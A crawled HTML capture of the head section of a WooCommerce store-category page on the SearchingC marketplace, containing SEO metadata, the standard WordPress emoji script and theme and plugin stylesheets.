

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://searchingc.com/store/power-living/category/%E5%AE%B6%E7%94%A8-%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%AF%B5%E7%89%A9%E7%94%A8%E5%93%81/
body_size: 47520
content:
<!doctype html>
<html lang="zh-HK" class="notranslate" translate="no">
<head>
    <meta name="google" content="notranslate" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site has installed PayPal for WooCommerce v2.5.7 - https://www.angelleye.com/product/woocommerce-paypal-plugin/ -->

	<!-- This site is optimized with the Yoast SEO Premium plugin v16.1 (Yoast SEO v17.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>POWER LIVING</title>
	<meta name="description" content="POWER LIVING" />
	<link rel="canonical" href="https://searchingc.com/store/power-living/" />
	<meta property="og:locale" content="zh_HK" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="POWER LIVING" />
	<meta property="og:description" content="POWER LIVING" />
	<meta property="og:url" content="https://searchingc.com/store/power-living/" />
	<meta property="og:site_name" content="SearchingC" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="POWER LIVING" />
	<meta name="twitter:description" content="POWER LIVING" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://searchingc.com/#organization","name":"SearchingC","url":"https://searchingc.com/","sameAs":["https://www.facebook.com/SearchingC","https://www.instagram.com/searchingc/","https://www.youtube.com/channel/UCBITCyJYq42njJuW8ASwxFw"],"logo":{"@type":"ImageObject","@id":"https://searchingc.com/#logo","inLanguage":"zh-HK","url":"https://schks3.searchingc.com/wp-content/uploads/2021/05/15210648/searchingc-logo-square.png","contentUrl":"https://schks3.searchingc.com/wp-content/uploads/2021/05/15210648/searchingc-logo-square.png","width":1270,"height":1243,"caption":"SearchingC"},"image":{"@id":"https://searchingc.com/#logo"}},{"@type":"WebSite","@id":"https://searchingc.com/#website","url":"https://searchingc.com/","name":"SearchingC","description":"\u8de8\u5883\u7522\u54c1\u9996\u767c\u8cfc\u7269\u5e73\u53f0 | \u9999\u6e2f\u53f0\u7063\u99ac\u4f86\u897f\u4e9e\u65b0\u52a0\u5761\u8a2d\u8a08\u4ea4\u6d41\u5e73\u53f0","publisher":{"@id":"https://searchingc.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://searchingc.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-HK"},{"@type":"WebPage","@id":"#webpage","url":"","name":"","isPartOf":{"@id":"https://searchingc.com/#website"},"breadcrumb":{"@id":"#breadcrumb"},"inLanguage":"zh-HK","potentialAction":[{"@type":"ReadAction","target":[""]}]},{"@type":"BreadcrumbList","@id":"#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://searchingc.com/"},{"@type":"ListItem","position":2,"name":""}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱 SearchingC &raquo;" href="https://searchingc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱 SearchingC &raquo; 評論" href="https://searchingc.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/searchingc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.10"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='searchingc-fonts-css'  href='//fonts.googleapis.com/css?family=Noto+Sans+JP&#038;subset=japanese&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://searchingc.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/style.css?ver=3.0.17' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='affwp-forms-css'  href='https://searchingc.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='searchingc-css'  href='https://searchingc.com/wp-content/plugins/searchingc/public/css/searchingc-public.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.7.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.7.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpopea-el-css-css'  href='https://searchingc.com/wp-content/plugins/wpop-elementor-addons/assets/wpopea-element.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='woo-atome-main-style-css'  href='https://searchingc.com/wp-content/plugins/aaclub_wc_plugin/css/main.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//searchingc.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/linearicons/style.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://searchingc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='bootstrap-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/bootstrap.min.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='opstore-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%7CCedarville+Cursive%3A400%7CPoppins%3A300%2C400%2C600%2C700&#038;ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='opstore-style-css'  href='https://searchingc.com/wp-content/themes/opstore/style.css?ver=5.9.10' type='text/css' media='all' />
<style id='opstore-style-inline-css' type='text/css'>
@media (min-width: 768px) { 
                  .hero-banner.inner-banner, .inner-banner .fixed-banner, .inner-banner .content-wrap, .inner-banner .content-wrap .inner { height:200px !important; }
              }
    .top-bar{ 
        background-color: #1e73be;
        color: #fff;
    }
    .top-bar ul li a{
        color:#fff;
    }
    .nav.navbar-nav li.menu-item a:hover, .nav.navbar-nav li.menu-item.current-menu-item > a,
    header ul.menu li a:hover, ul.social-share li a:hover,
    header ul.login li a:hover,
    .woocommerce ul.products li.product a:hover,
    .collection-title-wrap h2 a:hover,
    .blog h4 a:hover,
    .modern-list .title h4 a:hover,
    .blog-list .entry-title a:hover,
    .feature-post-list li .post-title a:hover,
    .feature-post-list li a.more:hover,
    .modern-blog-list .modern-list a.more:hover,
    .widget.widget_recent_entries ul li a:hover, .woocommerce-info::before, .blog-list .post-info a:hover,.single_post_pagination_wrapper .next-link .next-text h4 a:hover,
    .single_post_pagination_wrapper .prev-link .prev-text h4 a:hover,
    .single_post_pagination_wrapper .prev-link .prev-text h4 a:hover:before,
    .single_post_pagination_wrapper .next-link .next-text h4 a:hover:after{
        color:#ffe100;
    }
    .woocommerce #respond input#submit.alt, .woocommerce nav.woocommerce-pagination ul li span.current,
    .woocommerce a.button.alt,  .woocommerce ul.products li.product .onsale, 
    .woocommerce span.onsale, #yith-quick-view-content .onsale, span.onsale, 
    .woocommerce button.button.alt, 
    .woocommerce input.button.alt, .quantity-wrap span, input[type="submit"],
    .cart-collaterals .checkout-button, ul.social-icons li a,
    .contact-social .opstore-social-link a, footer .mailpoet_form  input[type="submit"], .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout,
    .woocommerce .widget_shopping_cart_content .button.wc-forward:hover,
    .woocommerce .widget_shopping_cart_content .return-btn, .woocommerce .widget_price_filter .price_slider_amount .button,
    button.single_add_to_cart_button.button, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
    .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce #respond input#submit, 
    .woocommerce a.button, .advance-product-search .woocommerce-product-search .searchsubmit,
    .woocommerce button.button, header ul.menu .count, span.wishlist-count.wishlist-rounded,
    .woocommerce input.button, .widget_search input[type="submit"], .single-product div.product form.cart .button,
    .widget_product_search input[type="submit"], #loading8 .object, .scrollup, .woocommerce #review_form #respond .form-submit input,
    .tagcloud a:hover, .tagcloud a:focus, .tag-links a:hover, .opstore-footer-clothing input.mailpoet_submit,.lrm-form .fieldset--submit button, .sec-title:after,
    .widget-title:after,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{
        background-color:#ffe100;
    }
    .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout:hover, .woocommerce-info, .header-style1 header,
    .tagcloud a:hover, .tagcloud a:focus, .tag-links a:hover, .opstore-footer-clothing input.mailpoet_submit{
        border-color:#ffe100;
    }
    a:hover,
    a:active, 
    a:focus,.navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li>a:hover,
    .navbar-default .navbar-nav>li.current-menu-parent>a, .nav.navbar-nav li.menu-item ul.sub-menu li a:hover, .sidebar .widget_recent_comments ul li a,
    .navbar-default .sub-menu li:hover > a, .single-product div.product form.cart .button:hover, .nav.navbar-nav li.menu-item a:hover,
    .middle-right-wrapp ul.site-header-cart li a:hover,header ul.login li a:hover, footer ul li a:hover,footer a:hover,footer .widget ul li a:hover,
    .single-product div.product p.price ins, 
    .single-product div.product span.price ins, .elementor-element-opstore-product-sale small.pull-left, .elementor-element-opstore-product-sale .salecount-timer div span,
    .opstore-footer-clothing ul.list-inline.foo-con-info li i, .error404 .error-header-wrapp h3 {
            color: rgba(255,225,0,0.8);
        }
    button:hover,
    button:focus,
    input[type="button"]:hover,
    input[type="button"]:focus,
    input[type="reset"]:hover,
    input[type="reset"]:focus,
    input[type="submit"]:hover,
    input[type="submit"]:focus, .widget_product_search input[type="submit"]:hover, .scrollup:hover, .woocommerce #respond input#submit.alt:hover, 
    .woocommerce a.button.alt:hover, 
    .woocommerce button.button.alt:hover, 
    .woocommerce input.button.alt:hover, .quantity-wrap span:hover, ul.social-icons li a:hover,
    .contact-social .opstore-social-link a:hover, .contact-page input[type="submit"]:hover, 
    .woocommerce #review_form #respond .form-submit input:hover, .mobile-search input[type="submit"], .woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a, footer .mailpoet_form  input[type="submit"]:hover, .woocommerce a.button.alt:hover,
    .widget_search input[type="submit"]:hover,
    .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout:hover, .woocommerce .widget_shopping_cart_content .return-btn:hover,
    .woocommerce .widget_price_filter .price_slider_amount .button:hover,
    button.single_add_to_cart_button.button, .woocommerce a.button:hover, .woocommerce ul.products.product-slide .slick-dots li.slick-active button:before,
    .blog-list-wrap .opstore-btn:hover, footer .widget ul li a:before, 
    footer .widget ul li a:after,
    footer .widget ul li a:hover:before, .opstore-product-info .item-info-wrap a.add_to_cart_button:hover,
    .opstore-product-info .item-info-wrap .btn.product_type_grouped:hover,
    .opstore-product-info .item-info-wrap .btn.product_type_external:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li::after,
    .opstore-stock-percentage, .elementor-element-opstore-product-sale .btn a:hover, .opstore-footer-clothing input.mailpoet_submit:hover,
    .woocommerce #respond input#submit:hover, .opstore-product-info .item-info-wrap a.added_to_cart:hover,
    .woocommerce a.button:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,
    .woocommerce button.button:hover, .single-product div.product form.cart .button:hover,
    .woocommerce input.button:hover, .opstore-sticky-cart .right-wrap .btn {
            background-color: rgba(255,225,0,0.8);
        }
    button:hover,
    button:focus,
    input[type="button"]:hover,
    input[type="button"]:focus,
    input[type="reset"]:hover,
    input[type="reset"]:focus,
    input[type="submit"]:hover,
    input[type="submit"]:focus, footer .mailpoet_form  input[type="submit"]:hover, .woocommerce .widget_shopping_cart_content .button.wc-forward,
    .thank-you a.btn.btn-default, .elementor-element-opstore-product-sale .btn a {
            border-color: rgba(255,225,0,0.8);
        }
        
</style>
<link rel='stylesheet' id='opstore-responsive-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/responsive.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_login_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_fa_icon_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm-leaflet-map-style-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/leaflet/leaflet.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm-leaflet-search-style-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/leaflet/leaflet-search.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfmmp_store_css-css'  href='https://searchingc.com/wp-content/plugins/wc-multivendor-marketplace/assets/css/min/store/wcfmmp-style-store.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfmmp_store_responsive_css-css'  href='https://searchingc.com/wp-content/plugins/wc-multivendor-marketplace/assets/css/min/store/wcfmmp-style-store-responsive.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfmmp_style_custom-css'  href='https://searchingc.com/wp-content/uploads/wcfm/wcfmmp-style-custom-1729241423.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='angelleye-cc-ui-css'  href='https://searchingc.com/wp-content/plugins/paypal-for-woocommerce/assets/css/angelleye-cc-ui.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-slick-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick.css?ver=1769288533' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-slick-theme-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick-theme.css?ver=1769288533' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-frontend-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/frontend/css/rvpplugin-frontend-style.css?ver=1769288533' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://searchingc.com/wp-content/themes/searchingc/style.css?ver=1.0' type='text/css' media='all' />
